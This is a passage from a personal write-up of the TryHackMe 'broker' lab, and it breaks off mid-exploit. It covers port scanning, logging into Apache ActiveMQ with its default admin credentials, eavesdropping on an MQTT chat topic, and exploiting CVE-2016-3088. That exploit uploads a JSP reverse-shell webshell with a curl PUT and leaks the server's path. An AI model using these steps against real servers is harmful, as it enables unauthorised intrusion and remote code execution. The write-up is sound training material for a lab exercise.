broker | Jan 2, 2023
Introduction
Welcome to my another writeup! In this TryHackMe broker room, you'll learn: MQTT (IoT), file permission misconfiguration and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Table of Content
Background
Paul and Max use a rather unconventional way to chat. They do not seem to know that eavesdropping is possible though…
Difficulty: Medium
Paul and Max found a way to chat at work by using a certain kind of software. They think they outsmarted their boss, but do not seem to know that eavesdropping is quite possible…They better be careful…
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# export RHOSTS=10.10.179.241
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4c75a07b4387704f7016d23cc4c5a4e9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0E0J6enJ0afxy700qSiIX5MtF1OnZao36BxMDHd4z3X/fbRQc3WOsCzY9KsTw7RltG4bSBJGja3ppRbiLTowv+2aunR3nKPaR/Rea1NFCHPxonnYutUyqPsJIRnm+oV+hqd/rvn/BgLpdNo2bpWG1PG3gNVwmbuUqybL9XF3KoZz8gj6zZPJ+RV8yrM17R2bd1J7YgTMJBKSuKyzVQZJQHJMhdBLBOfVmF3PgajXe2Dm10xbL2rQ3Zsbbuk6hhc4Ypq1LYeZ1PA0aNuHoMzhjXlYQ3XElD5Rzr6rBo5LJr2VD2Y3mo86wyM6OZBb+B88Law3RJ4fwtjVgEoa2KX0F
| 256 f462b2adf862a0912f0a0e291adb70e4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHyqJ0DAEyEKxeir3lNhPLTZNtDo/CfpLAKWpiSxZUd8NJIrcsNod31Tl+KSwMvNjNvW2ilD1YYxnO2A3FDApqg=
| 256 92d2877b9812459352035e9ec71871d5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINqDlHwUjvqNDfhowAQHQMu7A/HVUijCXkxdkgpF/pSe
1883/tcp open mqtt? syn-ack ttl 63
|_mqtt-subscribe: The script encountered an error: ssl failed
8161/tcp open http syn-ack ttl 63 Jetty 7.6.9.v20130131
|_http-title: Apache ActiveMQ
| http-methods:
|_ Supported Methods: GET HEAD
|_http-favicon: Unknown favicon MD5: 05664FB0C7AFCD6436179437E31F3AA6
|_http-server-header: Jetty(7.6.9.v20130131)
33113/tcp open tcpwrapped syn-ack ttl 63
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 4 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 1883 | MQTT |
| 8161 | Jetty 7.6.9.v20130131 |
| 33113 | Unknown |
HTTP on Port 8161
Adding a new host to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# echo "$RHOSTS broker.thm" >> /etc/hosts
Home page:

In here, we see it's an Apache ActiveMQ!
Hmm… What is Apache ActiveMQ?
In their official page, it says it's an open source Java-based message broker:

Now, in the home page, we can manage ActiveMQ broker:


However, it require HTTP basic authentication.
In Apache ActiveMQ's documentation, the default credentials are admin:admin:

Let's try it:

We successfully accessed to the admin panel!
We also can see the version of this machine's Apache ActiveMQ:

Let's use searchsploit to search public exploits:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# searchsploit activemq
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
ActiveMQ < 5.14.0 - Web Shell Upload (Metasploit) | java/remote/42283.rb
Apache ActiveMQ 5.11.1/5.13.2 - Directory Traversal / Command Execution | windows/remote/40857.txt
Apache ActiveMQ 5.2/5.3 - Source Code Information Disclosure | multiple/remote/33868.txt
Apache ActiveMQ 5.3 - 'admin/queueBrowse' Cross-Site Scripting | multiple/remote/33905.txt
Apache ActiveMQ 5.x-5.11.1 - Directory Traversal Shell Upload (Metasploit) | windows/remote/48181.rb
---------------------------------------------------------------------------------- ---------------------------------
Looks like we can upload a web shell.
But before that, let's enumerate the admin panel.
In the "Topics", we can see there is a secret_chat topic:

We can use mosquitto_sub client utility to subscribe to an MQTT broker later on.
Note: If you want to learn more about IoT hacking, check out TryHackMe's Advent of Cyber 2022 room's Day 21
Then, in the "Connections", we see there is a connector MQTT:


It's IP address is local loopback.
Armed with above information, we can use mosquitto_sub MQTT client to subscribe to the secret_chat topic:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# mosquitto_sub -h 'broker.thm' -t 'secret_chat' -V mqttv31
Paul: Hey, have you played the videogame 'Hacknet' yet?
Max: Yeah, honestly that's the one game that got me into hacking, since I wanted to know how hacking is 'for real', you know? ;)
Paul: Sounds awesome, I will totally try it out then ^^
Max: Nice! Gotta go now, the boss will kill us if he sees us chatting here at work. This broker is not meant to be used like that lol. See ya!
Looks like they're talking a Steam game called Hacknet.
Fun fact: I also played Hacknet in February 11 2022.
Initial Foothold
Now we know the machine's Apache ActiveMQ version 5.9.0 and it's vulnerable to RCE (Remote Code Execution) via web shell upload.
1. Manually
Now, we can mirror the 42283.rb exploit:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# searchsploit -m 42283
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# cat 42283.rb | grep 'CVE'
[ 'CVE', '2016-3088' ],
[ 'URL', 'http://activemq.apache.org/security-advisories.data/CVE-2016-3088-announcement.txt' ]
We now know the exact CVE number of this vulnerability: CVE-2016-3088.
Let's google that:

This vulnerability allows remote attackers to upload and execute arbitrary files via an HTTP PUT followed by an HTTP MOVE request.
I also found a Medium blog from Knownsec 404 Team that talks about this vulnerability:




That being said, we can upload a JSP webshell to the fileserver.
- Create a JSP webshell:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# cp /usr/share/webshells/jsp/jsp-reverse.jsp .
Remeber change the shell to /bin/bash:
Process proc = rt.exec("/bin/bash");
- Upload the webshell via PUT method:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# curl -vv -X PUT http://admin:admin@broker.thm:8161/fileserver/exploit.jsp -F "file=@jsp-reverse.jsp"
* Trying 10.10.179.241:8161...
* Connected to broker.thm (10.10.179.241) port 8161 (#0)
* Server auth using Basic with user 'admin'
> PUT /fileserver/exploit.jsp HTTP/1.1
> Host: broker.thm:8161
> Authorization: Basic YWRtaW46YWRtaW4=
> User-Agent: curl/7.86.0
> Accept: */*
> Content-Length: 2665
> Content-Type: multipart/form-data; boundary=------------------------cb3b6e5bc9b096a7
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 204 No Content
< Server: Jetty(7.6.9.v20130131)
<
* Connection #0 to host broker.thm left intact
- Try to reach the webshell:

As you can see, our JSP webshell doesn't work, as it has no execute permissions in the /fileserver/ directory.
- To fix that, we can leak the absolute path:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# curl -vv -X PUT 'http://admin:admin@broker.thm:8161/fileserver/leak/%20/%20'
* Trying 10.10.179.241:8161...
* Connected to broker.thm (10.10.179.241) port 8161 (#0)
* Server auth using Basic with user 'admin'
> PUT /fileserver/leak/%20/%20 HTTP/1.1
> Host: broker.thm:8161
> Authorization: Basic YWRtaW46YWRtaW4=
> User-Agent: curl/7.86.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 /opt/apache-activemq-5.9.0/webapps/fileserver/leak/ / (No such file or directory)
< Content-Length: 0
< Server: Jetty(7.6.9.v20130131)
<
* Connection #0 to host broker.thm left intact
The absolute path is in /opt/apache-activemq-5.9.0/webapps/fileserver/.
- Then, use MOVE method to move the JSP webshell to
/admindirectory:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
